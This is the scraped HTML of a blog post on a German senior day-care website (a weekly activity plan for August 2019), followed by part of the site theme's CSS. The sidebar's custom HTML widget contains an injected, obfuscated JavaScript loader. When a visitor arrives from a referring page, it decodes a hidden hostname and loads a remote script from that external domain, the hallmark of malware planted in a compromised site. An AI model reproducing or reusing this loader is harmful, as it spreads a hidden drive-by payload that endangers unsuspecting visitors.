section.sidebar .widget .tagcloud a:hover, .wpb_widgetised_column .widget .tagcloud a:hover, .button.button-color, form input[type="submit"] { background:#ee8b23; border-color:#ee8b23; color:#fff; }
</style>
<script type="text/javascript" src="https://tagespflege-am-see.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tagespflege-am-see.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tagespflege-am-see.de/wp-json/" /><link rel="alternate" type="application/json" href="https://tagespflege-am-see.de/wp-json/wp/v2/posts/405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tagespflege-am-see.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tagespflege-am-see.de/tagesplan-vom-12-08-16-08-2019/" />
<link rel='shortlink' href='https://tagespflege-am-see.de/?p=405' />
<link rel="alternate" type="application/json+oembed" href="https://tagespflege-am-see.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagespflege-am-see.de%2Ftagesplan-vom-12-08-16-08-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tagespflege-am-see.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagespflege-am-see.de%2Ftagesplan-vom-12-08-16-08-2019%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tagespflege-am-see.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://tagespflege-am-see.de/wp-content/uploads/2019/02/cropped-logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tagespflege-am-see.de/wp-content/uploads/2019/02/cropped-logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tagespflege-am-see.de/wp-content/uploads/2019/02/cropped-logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tagespflege-am-see.de/wp-content/uploads/2019/02/cropped-logo-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			* {
	font-family: "Helvetica" !important;
}

.fa {
	font-family: FontAwesome !important;
}
.header-bar img {
	max-width:200px;
}

#cookie-law-info-again {
	display:none !important;
}

.text-bound-left .wpb_content_element {
	margin-left:0px !important;
}

.bound-right .wpb_content_element {
	margin-left:30px !important;
}

.bound-right .button {
	margin-left:30px !important;
}

section.heading-slider .heading-slider-single-slide .heading-slider-single-slide-content h2.like-h1 {
	font-size:35px!important;
}

.images,
.images-long {
	margin-bottom:0px;
}

@media (min-width: 1200px), all {
section.heading-slider {
height:500px;		
}	
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="post-template-default single single-post postid-405 single-format-standard wpb-js-composer js-comp-ver-5.2.1 vc_responsive">

    <div id="loader">

        <div class="loader-spinner">
        </div>

    </div>

    <div id="fb-root">
    </div>

    <header class="header-bar">

        <div class="container">

            <div class="row">

                <div class="col-md-3 header-bar-logo">

                    <div class="logo-middle-helper">
                    </div>

                            <a href="https://tagespflege-am-see.de">

                                <img src="https://tagespflege-am-see.de/wp-content/uploads/2019/02/logo-2.jpg" alt="Tagespflege am See" />
                    
        </a>
        
                </div>

                <div class="col-md-9">

                    <div class="header-bar-top">

                                        <div class="header-bar-top-element" data-element-type="phone-number">

                                                <a href="tel:055282054590" target="_blank">
                            05528 / 205459-0                            </a>
                            
                </div>
                                <div class="header-bar-top-element" data-element-type="email-address">

                                                <a href="/cdn-cgi/l/email-protection#a1c8cfc7cee1d5c0c6c4d2d1c7cdc4c6c48cc0cc8cd2c4c48fc5c4" target="_blank">
                            <span class="__cf_email__" data-cfemail="137a7d757c53677274766063757f7674763e727e3e6076763d7776">[email&#160;protected]</span>                            </a>
                            
                </div>
                                <div class="header-bar-top-element" data-element-type="location">

                    Beekweg 8 / 37136 Bernshausen
                </div>
                
                    </div>

                    <div class="header-bar-bottom">

                        <nav class="top-menu">

                            <ul><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://tagespflege-am-see.de/">Startseite</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://tagespflege-am-see.de/leistungen/">Leistungen</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://tagespflege-am-see.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://tagespflege-am-see.de/kontakt/">Kontakt</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-83"><a href="https://tagespflege-am-see.de/aktuelles/">Aktuelles</a></li>
</ul>
                        </nav>

                    </div>

                    <div class="responsive-menu-button">

                        <i class="fa fa-bars"></i>

                    </div>

                </div>

            </div>

        </div>

    </header>

    <div class="big-wrapper">

        <div class="wrapper">        <div class="container">

            <div class="row row-padding-top">

                <div class="col-md-8">

                    <article id="post-405" class="blog-post content-element post-405 post type-post status-publish format-standard hentry category-allgemein">

                        
                        <p class="post-details post-details-top-space">

                            6 Jahren ago
                            <span class="divider">&middot;</span>

                            <a href="https://tagespflege-am-see.de/author/lena-wuestefeld/" title="Beiträge von Lena Wuestefeld" rel="author">Lena Wuestefeld</a>                            <span class="divider">&middot;</span>

                            <span>Kommentare deaktiviert<span class="screen-reader-text"> für Tagesplan vom 12.08. bis 16.08.2019</span></span>
                        </p>

                        <h1><a href="https://tagespflege-am-see.de/tagesplan-vom-12-08-16-08-2019/">Tagesplan vom 12.08. bis 16.08.2019</a></h1>

                        <p><img fetchpriority="high" decoding="async" class="alignnone wp-image-406" src="https://tagespflege-am-see.de/wp-content/uploads/2019/08/augist-300x212.png" alt="" width="853" height="603" srcset="https://tagespflege-am-see.de/wp-content/uploads/2019/08/augist-300x212.png 300w, https://tagespflege-am-see.de/wp-content/uploads/2019/08/augist-768x542.png 768w, https://tagespflege-am-see.de/wp-content/uploads/2019/08/augist.png 1117w" sizes="(max-width: 853px) 100vw, 853px" /></p>

                                                <div class="tags-and-categories">

                            
                            <p>

                                <span class="title">Categories:</span>
                                            <a href="https://tagespflege-am-see.de/category/allgemein/" class="element">Allgemein</a>
            
                            </p>

                        </div>

                        
                    </article>

                    
                </div>

                <div class="col-md-4">

                    <section class="sidebar">

    <div class="widget">             <div class="widget">

                                          <h4>Populäre Beiträge</h4>
                                                  <p>Not found any posts</p>
                         
             </div>
             </div><div class="widget"><h4>Kategorien</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tagespflege-am-see.de/category/allgemein/">Allgemein</a> (285)
</li>
	<li class="cat-item cat-item-2"><a href="https://tagespflege-am-see.de/category/recent-news/">Recent news</a> (3)
</li>
			</ul>

			</div><div class="widget_text widget"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget">             <div class="widget call-to-action-widget" data-call-to-action-widget-id="1">

                 <div class="call-to-action-widget-styles">@media (max-width: 430px) { .widget.call-to-action-widget[data-call-to-action-widget-id="1"] { background-position: center 260px;
background-size: auto 350px; }} @media (min-width: 431px) and (max-width: 767px) { .widget.call-to-action-widget[data-call-to-action-widget-id="1"] { background-position: 109% 10%;
background-size: 200px auto; }} @media (min-width: 768px) and (max-width: 991px) { .widget.call-to-action-widget[data-call-to-action-widget-id="1"] { background-position: 108% 11%;
background-size: auto 180%; }} @media (min-width: 992px) and (max-width: 1199px) { .widget.call-to-action-widget[data-call-to-action-widget-id="1"] { background-position: 205% bottom;
background-size: auto 100%; }} @media (min-width: 1200px) { .widget.call-to-action-widget[data-call-to-action-widget-id="1"] { background-position: 125% bottom;
background-size: auto 100%; }}</div>

                                          <h3>Haben Sie Fragen?</h3>
                         <p>Nehmen Sie über unser Formular oder telefonisch Kontakt zu uns auf und lassen Sie sich individuell von uns Beraten.</p>
                         <p>

                             <a href="/kontakt" class="button button-fill" target="_self">

                                 <span>

                                     Kontaktformular
                                 </span>

                             </a>

                         </p>
                         
             </div>
             </div><div class="widget"><form role="search" method="get" id="searchform" action="https://tagespflege-am-see.de/">

                       <span class="search-field">

                           <input type="text" placeholder="Search" value="" name="s" id="search-form" />
                           <button type="submit"><i class="fa fa-search"></i></button>

                       </span>

                   </form></div><div class="widget"><h4>Popular tags</h4><div class="tagcloud"><a href="https://tagespflege-am-see.de/tag/gruesse/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="Grüße (1 Eintrag)">Grüße</a>
<a href="https://tagespflege-am-see.de/tag/pflege/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 8pt;" aria-label="Pflege (1 Eintrag)">Pflege</a>
<a href="https://tagespflege-am-see.de/tag/tagespflege/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 8pt;" aria-label="Tagespflege (1 Eintrag)">Tagespflege</a>
<a href="https://tagespflege-am-see.de/tag/weihnachten/" class="tag-cloud-link tag-link-14 tag-link-position-4" style="font-size: 8pt;" aria-label="Weihnachten (1 Eintrag)">Weihnachten</a></div>
</div>
</section>
                </div>

            </div>

        </div>
                    <div class="container">

                <div class="row">

                    <div class="col-md-12">

                        <footer>

                            <div class="container">

                                <div class="row">

                                    <div class="col-md-9 vertical-align-middle">

                                        <nav>

                                            <div class="menu"><ul class="menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://tagespflege-am-see.de/impressum/">Impressum</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://tagespflege-am-see.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div>
                                        </nav>

                                    </div>

                                    <div class="col-md-3 vertical-align-middle">

                                        <div class="row " style="margin-left: -100%">
<div class="col-sm-4 col-4"> <a href="http://www.altenheimampark.de/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-260" style="margin-top: -20px;padding-top: 13px;padding-left: 5px" src="/wp-content/uploads/2019/03/xAltenheim-am-Park-1.png.pagespeed.ic_.P5LXN90xhr-2.png" alt="" /> </a></div>
<div class="col-sm-4 col-4"> <a href="http://www.hauselisabeth.info/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-260" style="padding-top: 13px;padding-left: 5px" src="/wp-content/uploads/2019/02/xHaus-Elisabeth.png.pagespeed.ic_.hOwNy1QMeN.png" alt="" /> </a></div>
<div class="col-sm-4 col-4"><a href="http://www.vdab.de/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-259" src="/wp-content/uploads/2019/02/xlogo_vdab.png.pagespeed.ic_.3jBHKuyFqR.png" alt="" /></a></div>
</div>
<p>2022 © <a href="/">Tagespflege Am See</a></p>

                                    </div>

                                </div>

                            </div>

                        </footer>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyBNryJE70lwNrpdCey2u9Uz6YIc22v8SQA" id="google-maps-js"></script>
<script type="text/javascript" src="https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_libs/magnific-popup/magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_libs/isotope.pkgd.min.js" id="isotope-metafizzy-js"></script>
<script type="text/javascript" src="https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_libs/circle-progress.js" id="circle-progress-js"></script>
<script type="text/javascript" id="martanian-oak-house-javascript-functions-js-extra">
/* <![CDATA[ */
var martanian_oak_house_javascript_functions_l10n = {"template_directory_uri":"https:\/\/tagespflege-am-see.de\/wp-content\/themes\/martanian-oak-house"};
/* ]]> */
</script>
<script type="text/javascript" id="martanian-oak-house-javascript-functions-js-before">
/* <![CDATA[ */
var martanian_oak_house_progress_bar_colors_first = "#ea7512";
             var martanian_oak_house_progress_bar_colors_second = "#f19a15";
             var martanian_oak_house_progress_bar_colors_third = "#e1490f";
/* ]]> */
</script>
<script type="text/javascript" src="https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_js/functions.js" id="martanian-oak-house-javascript-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b6d801f06274d7ba12917783a24f317","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/style.css
body_size: 149743
content:
/*
Theme Name: Martanian - Oak House
Theme URI: http://martaniandemo.com/wordpress/oak-house/
Author: Martanian
Author URI: http://themeforest.net/user/martanian
Text Domain: martanian-oak-house
Description: Martanian - Oak House WordPress theme for Senior Care, Retirement, Rehabilitation Home
Version: 1.7
Tags: translation-ready, featured-images, full-width-template, sticky-post, theme-options
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/**
 *
 *
 * Table of Content
 * -----------------------------------------------------------------------------
 *
 * 1. global elements
 *    1.1. text formatting
 *    1.2. content elements
 *    1.3. forms
 *    1.4. buttons
 *    1.5. images
 *    1.6. images caption
 *    1.7. slider navigation dots
 * 2. loader
 * 3. header bar
 * 4. responsive menu
 * 5. sections;
 *    5.1. heading slider
 *    5.2. content presentation
 *    5.3. documents
 *    5.4. presentation
 *    5.5. gallery
 *    5.6. references
 *    5.7. faq-short
 *    5.8. faq
 *    5.9. images header
 *    5.10. content box
 *    5.11. progress bars
 *    5.12. double images
 *    5.13. content with image on left side
 *    5.14. content with image on right side
 *    5.15. pricing table
 *    5.16. sidebar menu
 *    5.17. call to action widget
 *    5.18. location details
 *    5.19. contact details box
 *    5.20. contact form
 *    5.21. content centered
 *    5.22. contact call to action
 *    5.23. blog post
 *    5.24. blog posts navigation
 *    5.25. blog similar posts
 *    5.26. comments
 *    5.27. comments form
 *    5.28. sidebar
 *    5.29. doctor details
 *    5.30. three column content
 *    5.31. video
 *    5.32. timeline
 *    5.33. gray section with icon
 * 6. footer
 *
 */

/**
 *
 * 1. global elements
 * -----------------------------------------------------------------------------
 *
 */

* {
    font-family: 'Lato';
}

html {
    font-size: 16px;
}

.big-wrapper {
    overflow: hidden;
    margin-top: 140px;
}

.wrapper {
    margin: 0 -15px;
}

.contents {
    margin: 0 auto;
}

.row {
    font-size: 0;
}

.row.row-padding-top {
    padding-top: 45px;
}

.vc_row.martanian-row-border-top {
    position: relative;
}

.vc_row.martanian-row-border-top .row-border-top:before {
    content: '';
    position: absolute;
    left: 15px;
    top: -1px;
    width: -webkit-calc( 100% - 30px );
    width: -moz-calc( 100% - 30px );
    width: calc( 100% - 30px );
    height: 2px;
}

.vc_row[data-vc-full-width] {
    overflow: visible !important;
}

.clear,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.single-page-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after {
    clear: both;
    display: block;
    content: '';
}

.screen-reader-text {
  	clip: rect( 1px, 1px, 1px, 1px );
  	position: absolute;
  	height: 1px;
  	width: 1px;
  	overflow: hidden;
}

.screen-reader-text:focus {
  	background-color: #f1f1f1;
  	border-radius: 3px;
  	box-shadow: 0 0 2px 2px rgba( 0, 0, 0, 0.6 );
  	clip: auto;
  	color: #21759b;
  	display: block;
  	font-size: 14px;
  	font-size: 0.875rem;
  	font-weight: bold;
  	height: auto;
  	left: 5px;
  	line-height: normal;
  	padding: 15px 23px 14px;
  	text-decoration: none;
  	top: 5px;
  	width: auto;
  	z-index: 100000;
}

@media (max-width: 430px) {

     .contents {
         margin: 0 45px;
     }

     .container {
         margin: 0 30px;
     }

     .vc_row.martanian-row-add-padding {
         padding: 45px 0;
     }

     .vc_row.martanian-row-add-padding-top {
         padding: 30px 0 0 0;
     }

     .vc_row.martanian-row-add-padding-for-heading {
         padding: 45px 0 20px 0;
     }

     .vc_row.martanian-row-columns-middle [class^="vc_col-sm-"],
     .vc_row.martanian-row-columns-middle [class*=" vc_col-sm-"] {
         display: block;
         float: none;
     }

     .vc_row [class^="vc_col-sm-"],
     .vc_row [class*=" vc_col-sm-"] {
         display: block;
         float: none;
         width: 100%;
     }

     .vc_row .vc_col-sm-8 .vc_column-inner {
         padding-left: 15px !important;
     }
}

@media (max-width: 767px) {

    .contents {
        margin: 0 45px;
    }

    .container {
        margin: 0 15px;
    }

    .wpb_button,
    .wpb_content_element,
    ul.wpb_thumbnails-fluid > li {
        margin-bottom: 30px !important;
    }

    .row.row-padding-top {
        padding-top: 30px;
    }

    .vc_row.martanian-row-add-padding {
        padding: 45px 0;
    }

    .vc_row.martanian-row-add-padding-top {
        padding: 30px 0 0 0;
    }

    .vc_row.martanian-row-add-padding-bottom {
        padding: 0 0 45px 0;
    }

    .vc_row.martanian-row-add-padding-for-heading {
        padding: 45px 0 0 0;
    }

    .vc_row.martanian-row-columns-middle [class^="vc_col-sm-"],
    .vc_row.martanian-row-columns-middle [class*=" vc_col-sm-"] {
        display: block;
        float: none;
    }

    .vc_row [class^="vc_col-sm-"],
    .vc_row [class*=" vc_col-sm-"] {
        display: block;
        float: none;
        width: 100%;
    }

    .vc_row .vc_row .vc_col-sm-4 .wpb_wrapper > p:last-child,
    .vc_row .vc_row .vc_col-sm-4 .wpb_wrapper > a:not(.document):last-child {
        margin-bottom: 30px;
    }

    .vc_row .vc_row .vc_col-sm-4:last-child .wpb_wrapper > p:last-child,
    .vc_row .vc_row .vc_col-sm-4:last-child .wpb_wrapper > a:not(.document):last-child {
        margin-bottom: 0;
    }

    .vc_row .vc_col-sm-8 .vc_column-inner {
        padding-left: 15px !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    .container {
        width: 100%;
        max-width: 750px;
    }

    .contents,
    section.property-summary .container {
        width: 720px;
    }

    .wpb_button,
    .wpb_content_element,
    ul.wpb_thumbnails-fluid > li {
        margin-bottom: 30px !important;
    }

    .vc_row.martanian-row-add-padding {
        padding: 45px 0;
    }

    .vc_row.martanian-row-add-padding-top {
        padding: 45px 0 0 0;
    }

    .vc_row.martanian-row-add-padding-bottom {
        padding: 0 0 45px 0;
    }

    .vc_row.martanian-row-add-padding-for-heading {
        padding: 45px 0 0 0;
    }

    .vc_row.martanian-row-columns-middle [class^="vc_col-sm-"],
    .vc_row.martanian-row-columns-middle [class*=" vc_col-sm-"] {
        display: block;
        float: none;
    }

    .vc_row:not(.martanian-row-two-columns-on-tablet) [class^="vc_col-sm-"],
    .vc_row:not(.martanian-row-two-columns-on-tablet) [class*=" vc_col-sm-"] {
        display: block;
        float: none;
        width: 100%;
    }

    .vc_row.martanian-row-two-columns-on-tablet [class^="vc_col-sm-"],
    .vc_row.martanian-row-two-columns-on-tablet [class*=" vc_col-sm-"] {
        float: left;
        width: 50%;
    }

    .vc_row .vc_row .vc_col-sm-4 .wpb_wrapper > p:last-child,
    .vc_row .vc_row .vc_col-sm-4 .wpb_wrapper > a:not(.document):last-child {
        margin-bottom: 30px;
    }

    .vc_row .vc_row .vc_col-sm-4:last-child .wpb_wrapper > p:last-child,
    .vc_row .vc_row .vc_col-sm-4:last-child .wpb_wrapper > a:not(.document):last-child {
        margin-bottom: 0;
    }

    .vc_row .vc_col-sm-8 .vc_column-inner {
        padding-left: 15px !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    .container {
        width: 100%;
        max-width: 970px;
    }

    .contents,
    section.property-summary .container {
        width: 940px;
    }

    .vc_row.martanian-row-add-padding {
        padding: 60px 0;
    }

    .vc_row.martanian-row-add-padding-top {
        padding: 45px 0 0 0;
    }

    .vc_row.martanian-row-add-padding-bottom {
        padding: 0 0 45px 0;
    }

    .vc_row.martanian-row-add-padding-for-heading {
        padding: 60px 0 5px 0;
    }

    .vc_row.martanian-row-columns-middle [class^="vc_col-sm-"],
    .vc_row.martanian-row-columns-middle [class*=" vc_col-sm-"] {
        display: inline-block;
        vertical-align: middle;
        float: none;
    }
}

@media (min-width: 1200px) {

    .container {
        width: 100%;
        max-width: 1170px;
    }

    .contents,
    section.property-summary .container {
        width: 1140px;
    }

    .vc_row.martanian-row-add-padding {
        padding: 60px 0;
    }

    .vc_row.martanian-row-add-padding-top {
        padding: 45px 0 0 0;
    }

    .vc_row.martanian-row-add-padding-bottom {
        padding: 0 0 60px 0;
    }

    .vc_row.martanian-row-add-padding-for-heading {
        padding: 75px 0 20px 0;
    }

    .vc_row.martanian-row-columns-middle [class^="vc_col-sm-"],
    .vc_row.martanian-row-columns-middle [class*=" vc_col-sm-"] {
        display: inline-block;
        vertical-align: middle;
        float: none;
    }
}

/**
 *
 * 1.1. text formatting
 * -----------------------------------------------------------------------------
 *
 */

h1 {
    font-family: 'Poppins';
    font-weight: 600;
    font-size: 38px;
    margin-top: 0;
    margin-bottom: 30px;
    line-height: 1;
    letter-spacing: -1px;
}

h2 {
    font-family: 'Poppins';
    font-weight: 600;
    font-size: 32px;
    margin-top: 0;
    margin-bottom: 30px;
    line-height: 1;
    letter-spacing: -1px;
}

h2.title,
.vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h2 {
    font-size: 42px;
}

h3 {
    font-family: 'Poppins';
    font-weight: 600;
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 30px;
    line-height: 1;
    letter-spacing: -1px;
}

h3.title,
.vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h3,
section.faq-short h3 {
    font-size: 34px;
}

h4,
h4 a {
    font-family: 'Poppins';
    font-size: 20px;
    margin-bottom: 30px;
    margin-top: 0;
    line-height: 1.4em;
    font-weight: 600;
    letter-spacing: -1px;
}

h4 a {
    margin-bottom: 0;
    text-decoration: none;
}

h5 {
    font-family: 'Poppins';
    font-size: 17px;
    margin-bottom: 30px;
    margin-top: 0;
    line-height: 1;
    font-weight: 600;
}

h6 {
    font-family: 'Poppins';
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 0;
    line-height: 1;
    font-weight: 400;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    text-decoration: none;
}

ul,
ol {
    margin-bottom: 30px;
}

a {
    -webkit-appearance: none;
    -moz-appearance: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

p,
ul li,
ol li {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.8em;
    margin-bottom: 30px;
    font-style: normal;
}

p:last-child,
ul:last-child,
ol:last-child,
ul li,
ol li {
    margin-bottom: 0;
}

p.important {
    font-weight: 700;
}

p a {
    text-decoration: underline;
}

p a:hover {
    text-decoration: none;
}

p:empty {
    display:none;
}

span.divider {
    display: inline-block;
    margin: 0 5px;
}

img {
    max-width: 100%;
}

blockquote {
    border: none;
    padding: 15px 0 0 100px;
    margin: 0 0 30px 0;
    position: relative;
    min-height: 80px;
}

blockquote:before {
    content: '\f10e';
    font-family: 'FontAwesome';
    font-size: 72px;
    position: absolute;
    top: 0;
    left: 0;
}

blockquote p {
    font-style: italic;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.4em;
}

.line {
    height: 4px;
    width: 50px;
}

@media (max-width: 430px) {

    h4 a {
        word-wrap: break-word;
    }
}

@media (max-width: 767px) {

    h1 {
        font-size: 32px;
    }

    h2.title,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h2 {
        font-size: 30px;
    }

    h3.title,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h3,
    section.faq-short h3 {
        font-size: 30px;
    }

    .line {
        margin-bottom: 30px;
    }

    blockquote {
        padding: 0;
        margin: 0 0 30px 0;
    }

    blockquote:before {
        font-size: 48px;
        position: static;
        float: left;
        margin-right: 21px;
        margin-top: -9px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    h2.title,
    h3.title,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h2,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h3,
    section.faq-short h3 {
        margin-bottom: 45px;
    }

    .line {
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    p.important {
        font-size: 20px;
    }

    h2.title,
    h3.title,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h2,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h3,
    section.faq-short h3 {
        margin-bottom: 55px;
    }
}

@media (min-width: 1200px) {

    p.important {
        font-size: 20px;
    }

    h2.title,
    h3.title,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h2,
    .vc_col-sm-12 > .vc_column-inner > .wpb_wrapper > .wpb_text_column > .wpb_wrapper > h3,
    section.faq-short h3 {
        margin-bottom: 55px;
    }
}

/**
 *
 * 1.2. content elements
 * -----------------------------------------------------------------------------
 *
 */

.content-element h1,
.content-element h2 {
    margin-bottom: 35px;
}

.content-element a:not(.button) {
    text-decoration: underline;
}

.content-element a:not(.button):hover {
    text-decoration: none;
}

.content-element h1 a {
    text-decoration: none !important;
}

.content-element h2 a,
.content-element h3.title a {
    font-family: 'Poppins';
    text-decoration: none !important;
}

.content-element h1 a:hover,
.content-element h2 a:hover {
    text-decoration: none;
}

.content-element h3.title {
    margin-bottom: 30px;
    font-size: 28px;
}

.content-element h3:not(.title) {
    margin-bottom: 30px;
    font-size: 22px;
}

.content-element span.post-details {
    font-weight: 600;
    float: right;
    line-height: 1;
    margin-top: 18px;
}

.content-element span.post-details i {
    padding-right: 5px;
}

.content-element span.post-details a {
    text-decoration: none;
}

.content-element img {
    max-width: 100%;
    height: auto;
}

.content-element ul {
    list-style: square;
}

.content-element ul ul,
.content-element ul ol,
.content-element ol ul,
.content-element ol ol {
    padding-left: 20px;
}

li.comment .content-element .comment-content > ul:not(.sub-comments),
li.comment .content-element .comment-content > ol {
    margin-bottom: 30px;
}

.content-element address {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.8em;
    margin-bottom: 30px;
    font-style: italic;
}

.content-element code,
.content-element kbd {
    font-size: 14px;
    box-shadow: none;
}

.content-element ins {
    background-color: #f7f2c4;
    font-size: 14px;
    box-shadow: none;
    text-decoration: none;
    padding: 2px 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.content-element pre {
    background: #f9f9f9;
    border: 1px solid #eee;
    font-size: 14px;
    font-family: 'Courier New';
    color: #7a7a7a;
    padding: 22.5px;
    margin-bottom: 30px;
    overflow-x: auto;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.content-element dl:not(.gallery-item) dt {
    font-size: 18px;
    line-height: 1.7em;
    font-weight: 700;
}

.content-element dl:not(.gallery-item) dd {
    font-size: 15px;
    line-height: 1.7em;
    font-weight: 300;
    margin-bottom: 30px;
}

.content-element img.alignleft,
.content-element .wp-caption.alignleft {
    float: left;
    padding-right: 20px;
}

.content-element img.alignright,
.content-element .wp-caption.alignright {
    float: right;
    padding-left: 20px;
}

.content-element .wp-caption {
    max-width: 100%;
}

.content-element .wp-caption.aligncenter {
    margin: 0 auto;
}

.content-element .wp-caption-text {
    margin-top: 5px;
    margin-bottom: 30px;
}

.content-element label {
    margin-bottom: 0;
}

.content-element table {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 45px;
}

.content-element table td {
    font-size: 15px;
    line-height: 1.7em;
    border: 1px solid #eee;
    padding: 10px 15px;
    font-weight: 300;
}

.content-element table th {
    font-size: 15px;
    line-height: 1.7em;
    font-weight: 700;
    border: 1px solid #eee;
    padding: 10px 15px;
    text-align: left;
    background: #fafafa;
}

.content-element .gallery-caption {
    font-size: 14px;
    font-weight: 300;
}

.content-element .twitter-tweet {
    width: 100% !important;
}

@media (max-width: 430px) {

    .content-element span.divider {
        display: block;
        font-size: 0;
        margin: 0;
        line-height: 1;
    }

    .content-element .images {
        margin-bottom: 30px;
    }

    .content-element span.post-details {
        float: none;
        display: block;
        margin-top: 30px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

